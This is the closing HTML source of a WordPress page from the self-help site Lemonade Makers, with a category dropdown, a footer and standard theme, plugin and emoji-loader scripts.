	<option value='-1'>Select Category</option>
	<option class="level-0" value="38">Beliefs</option>
	<option class="level-0" value="15">Goals</option>
	<option class="level-0" value="4">Hero&#8217;s Journey</option>
	<option class="level-0" value="41">Inspiration</option>
	<option class="level-0" value="24">Journey</option>
	<option class="level-0" value="689">Lemonade Makers</option>
	<option class="level-0" value="562">Music</option>
	<option class="level-0" value="3">Passion and Purpose</option>
	<option class="level-0" value="5">Personal Genius</option>
	<option class="level-0" value="9">Potential</option>
	<option class="level-0" value="12">Quotes</option>
	<option class="level-0" value="208">Relationships</option>
	<option class="level-0" value="1060">Store</option>
	<option class="level-0" value="6">Taking Action</option>
	<option class="level-0" value="1066">TLC Online Training</option>
	<option class="level-0" value="2">Transformation</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></section>			
		</aside>
	</div>

		
		<div class="clear"></div>
	</div>

<div class="clear"></div>
</div>
<footer>
	<div class="ftw">
				<div class="wrp cnt">
						<div class="clear"></div>
		</div>
	</div>
	<div class="fmn">
		<div class="wrp cnt">
						<p class="copy">
									(c) 2020 by Lemonade Makers. 											</p>

		</div>
	</div>
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https://lemonademakers.org/wp-admin/admin-ajax.php","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https://lemonademakers.org/wp-content/themes/minus","translations":{"ProductDetails":"Product Details"}};
//# sourceURL=thrive-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/themes/minus/js/script.min.js?ver=6.9" id="thrive-main-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://lemonademakers.org/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"turnstile":[],"post_id":"1519"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.6" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"ab8fc614ff","ajaxurl":"https://lemonademakers.org/wp-admin/admin-ajax.php","_wpnonce":"b91d08dc6a","_rest_url":"https://lemonademakers.org/wp-json/shield/v1/action/capture_not_bot?exnonce=ab8fc614ff&_wpnonce=b91d08dc6a"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.8&amp;mtime=1768232925" id="icwp-wpsf-notbot-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lemonademakers.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lemonademakers.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>